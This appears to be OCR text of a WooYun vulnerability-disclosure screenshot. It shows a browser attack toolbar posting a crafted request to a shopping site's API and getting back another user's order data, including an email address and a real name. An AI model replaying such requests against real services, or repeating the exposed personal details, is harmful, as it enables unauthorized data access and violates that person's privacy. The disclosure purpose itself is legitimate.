 appapi.jiumei.com/interface.aspx
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://appapi.jiumei.com/interface.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data {"uid":"592380968@qq.com","pageindex":"1","Method":"GetOrderListByUserCode"}
appapi.jiumei.com/interface.aspx Google <Ctrl+K>
{ "result": "1", "OrderListInfo": "{\"CustomerId\":\"592380968@qq.com\",\"PageCount\":1,\"PageIndex\":1,\"PageSize\":999,\"RecordCount\":1,\"BaseList\":[{\"OrderCo
\":\"220120815000620\",\"CreateTime\":\"2012/8/15 10:03:54\",\"CustomerId\":\"592380968@qq.com\",\"Status\":\"2\",\"PayTypeName\":\"在线支付-支付宝\",\"TotalPrice
\":17.00,\"Consignee\":\"张小亚\",\"IsOrderPay\":false,\"IsCancel\":false,\"PayPrice\":0.00}]}" }
www.wooyun.org